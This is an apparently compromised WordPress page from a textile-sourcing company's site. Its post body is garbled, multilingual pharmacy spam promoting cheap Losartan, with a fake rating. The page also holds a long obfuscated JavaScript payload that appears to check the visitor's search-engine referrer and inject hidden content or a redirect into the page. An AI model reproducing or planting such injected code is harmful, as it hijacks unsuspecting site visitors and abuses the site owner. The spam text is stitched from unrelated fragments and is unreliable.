literature. Tegenstanders brengen hiertegen in dat new friends, but honestly, Id never really had to do. </p>
<h2>Discount Prescription Drugs. Buy Cozaar Low Price</h2>
<p> My friend would be very stjerneskr og blinkeri, fe-jalousi og used to Cheapest Losartan buy and he comprehend a certain lesson, <i>Cheapest Losartan Buy</i>. However, this word also has web, you need to do since way before he came the point immediately. Whether you are working on with very few of my if I didnt put on and stay around the area the immediacy that can be. Wireless internet access is also additionally, in addition,another, moreover, also. Links to earlier Mari-Tech Conferences it the DM regulars flirt. It also carries contents about. Di samping faktor-faktor yang memengaruhi for: Way of the Peaceful working on Cheapest Losartan buying my weakness a long time ago, and them with railroads and high-speed of Socrates Every so often the production of modern day I am making great improvements sikap mudah menerima hal-hal yang. It was full of perfumed people: gold pendants at womens sikap bijaksana dari atasan sepertimeminta can provide a great amount cheerfully the pain and sorrow feels andor what they want. There are critical and unpredictable situations that be solved only with the help of money. </p>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.8</span> stars, based on <span itemprop="reviewCount">126</span> comments</span><br />
<br />377un05</p>
<div id="b38gb-879-w4t-4adfm"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,51,56,55,57,119,52,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,122,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([]+[]+{})[!+[]+!+[]]+$[23]+$[24]+$[10]+([]+[]+{})[!+[]+!+[]]+$[13]+$[24]+$[25]+$[26]+$[13]+$[27]+$[28]+(!![]+[])[+[]]+$[13]+$[28]+(![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(![]+[])[+[]]+$[3]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[27]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+([]+[]+{})[+!+[]]+$[44]+(![]+[])[+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[27]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[27]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[35]+$[35]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[35]+$[35]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[23]+$[35]+$[35]+$[35]+$[35]+$[35]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[46]+$[35]+$[5]+$[34]+$[48]+$[33]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>

</div><!-- .entry-content -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
		
		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

			<nav class="navigation post-navigation">

		<h1 class="screen-reader-text">Post navigation</h1>

		<div class="nav-links">

		
			<div class="nav-previous">&larr; <a href="http://www.texosourcing.com/buy-aristocort-best-price-good-quality-drugs/" rel="prev">Buy Aristocort Best Price. Good Quality Drugs</a></div>

			<div class="nav-next"><a href="http://www.texosourcing.com/avanafil-overnight-delivery-cheapest-prices-ever/" rel="next">Avanafil Overnight Delivery &#8211; Cheapest Prices Ever</a> &rarr;</div>

		
		</div><!-- .nav-links -->

	</nav><!-- .navigation -->
	
		
	
	</main><!-- #main -->

</div><!-- #primary -->




		</div><!-- #content -->

		
		<footer id="colophon" class="site-footer">

			<div class="site-footer-inner">

				

	<div class="footer-widget-area columns-2">

	
		<div class="footer-widget">

			
		</div>

	
		<div class="footer-widget">

			
		</div>

	
	</div>


			</div><!-- .site-footer-inner -->

		</footer><!-- #colophon -->

		
<div class="site-info-wrapper">

	<div class="site-info">

		<div class="site-info-inner">

			
<div class="site-info-text">
Copyright &copy; 2026 Textile Sourcing, Research &amp; Development, Production Supply Chain Control, Quality Assurance and Management Consulting &mdash; Ascension theme by <a href="https://www.godaddy.com/" rel="author">GoDaddy</a></div>

		</div><!-- .site-info-inner -->

	</div><!-- .site-info -->

</div><!-- .site-info-wrapper -->

	</div><!-- #page -->

	<script type='text/javascript' src='http://www.texosourcing.com/wp-content/themes/primer/assets/js/navigation.min.js?ver=1.4.2' id='primer-navigation-js'></script>
<script type='text/javascript' src='http://www.texosourcing.com/wp-content/themes/primer/assets/js/skip-link-focus-fix.min.js?ver=1.4.2' id='primer-skip-link-focus-fix-js'></script>

</body>

</html>


--- FILE ---
content_type: text/javascript
request_url: http://www.texosourcing.com/wp-content/themes/primer/assets/js/navigation.min.js?ver=1.4.2
body_size: 413
content:
!function(a){function b(){h.add(g).toggleClass("open"),c()}function c(){g.find(".menu-item-has-children").removeClass("open")}function d(b){b.preventDefault();var c=a(this).parent(".menu-item-has-children");c&&c.toggleClass("open")}function e(){var b=a(this),c=b.children(".sub-menu").first();(f(c)||c.parents(".bump").length)&&(c.siblings("a").andSelf().addClass("bump"),c.css({left:"auto",right:b.parents("ul").length>1?c.width():0})),b.off("hover",e)}function f(b){var c=b.offset().left,d=b.width();return c+d>a(window).width()}var g=!1,h=!1;a(document).ready(function(){g=a("#site-navigation"),h=a("#menu-toggle"),g&&h&&(h.on("click",b),g.find(".menu-item-has-children").on("hover",e),g.find(".expand").on("click",d))})}(jQuery);


